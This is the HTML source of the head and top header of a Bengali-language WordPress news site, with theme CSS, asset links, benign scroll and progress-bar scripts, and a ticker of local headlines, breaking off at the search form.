			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#000066;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#000066;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#000066;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#000066;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}body{background-color:eaeaea;background-position:;background-size:;background-attachment:;background-repeat:;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000066;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000066;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000066;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,102,0.1);}body{--color--light--primary:#000066;--color--primary:#000066;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://dmoitry.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://dmoitry.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://dmoitry.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://dmoitry.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://dmoitry.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.53' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://dmoitry.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://dmoitry.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dmoitry.com/wp-json/wp/v2/posts/16810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmoitry.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dmoitry.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://dmoitry.com/?p=16810' />
<link rel="alternate" type="application/json+oembed" href="https://dmoitry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmoitry.com%2F2020%2F08%2F28%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a6%25e0%25a6%25b0%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8-%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be-%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b7%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2589%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dmoitry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmoitry.com%2F2020%2F08%2F28%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a6%25e0%25a6%25b0%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8-%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be-%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b7%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2589%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			span.cat-links {
    display: none;
}

.single-article .below-entry-meta {
    display: none;
}
.widget_slider_area .below-entry-meta {
    display: none;
}

.byline{
	display:none!important;
}


.comments{
	display:none!important;
}		</style>
		
</head>

<body class="post-template-default single single-post postid-16810 single-format-standard wp-custom-logo wp-embed-responsive ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1  boxed cm-started-content elementor-default elementor-kit-19921">


<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-top-bar">
					<div class="cm-container">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="date-in-header">
			Tuesday, January 27, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Latest:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://dmoitry.com/2025/12/17/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%a8%e0%a6%be-%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%a8-%e0%a6%95%e0%a6%b0%e0%a7%87/" title="বিশেষ সম্মাননা অর্জন করেছেন পৌরসভার কর্মকর্তা নুরুল আমিন চৌধুরী">
							বিশেষ সম্মাননা অর্জন করেছেন পৌরসভার কর্মকর্তা নুরুল আমিন চৌধুরী						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/22/%e0%a6%b8%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%ab%e0%a7%8b%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%a1%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b2%e0%a6%aa%e0%a7%8d%e0%a6%af%e0%a6%be/" title="স্মার্টফোনের ডায়ালপ্যাডের ডিজাইন যে কারণে বদলে গেল">
							স্মার্টফোনের ডায়ালপ্যাডের ডিজাইন যে কারণে বদলে গেল						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/18/%e0%a6%ad%e0%a7%87%e0%a6%9c%e0%a6%be%e0%a6%b2-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%8b%e0%a6%a7%e0%a7%80-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%a4/" title="ভেজাল বিরোধী অভিযানে সাতকানিয়াতে এক লাখ টাকা জরিমানা">
							ভেজাল বিরোধী অভিযানে সাতকানিয়াতে এক লাখ টাকা জরিমানা						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/16/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87-%e0%a6%b8/" title="খালেদা জিয়ার জন্মদিনে সাতকানিয়ায় বিএনপির দোয়া মাহফিল">
							খালেদা জিয়ার জন্মদিনে সাতকানিয়ায় বিএনপির দোয়া মাহফিল						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/02/%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%ae%e0%a6%bf%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97%e0%a6%ae%e0%a7%81%e0%a6%95/" title="জামায়াতের আমিরের রোগমুক্তির জন্য নাইক্ষ্যংছড়িতে দোয়া মাহফিল">
							জামায়াতের আমিরের রোগমুক্তির জন্য নাইক্ষ্যংছড়িতে দোয়া মাহফিল						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
				
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/dailymoitry/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/dailymoitry" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.youtube.com/dailymoitry" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://dmoitry.com/" class="custom-logo-link" rel="home"><img width="426" height="120" src="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1.png" class="custom-logo" alt="সচিত্র মৈত্রী" decoding="async" srcset="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1.png 426w, https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-300x85.png 300w" sizes="(max-width: 426px) 100vw, 426px" /></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://dmoitry.com/"
						title="সচিত্র মৈত্রী"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
													<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://dmoitry.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
